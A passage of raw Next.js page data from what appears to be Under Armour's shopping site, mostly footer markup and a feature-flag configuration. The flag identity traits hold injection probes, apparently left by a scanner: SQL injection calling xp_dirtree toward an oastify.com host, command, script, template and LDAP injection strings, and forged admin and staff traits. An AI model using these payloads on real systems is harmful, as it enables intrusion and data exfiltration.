.51-.228.51-.51"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$40\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L41\",\"$L42\",\"$L43\",\"$L44\"]}]]}],\"$L45\"]}]\n"])</script><script>self.__next_f.push([1,"46:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$46\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L47\"]}],\"$L48\"]}]]}]]}],\"$L49\"]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n42:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n43:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n44:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n45:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$38:props:children:0:props:children:1\"]}]\n47:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n48:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n49:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$39:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4a:I[479520,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"\"]\n4b:I[460195,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4b\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":true,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFl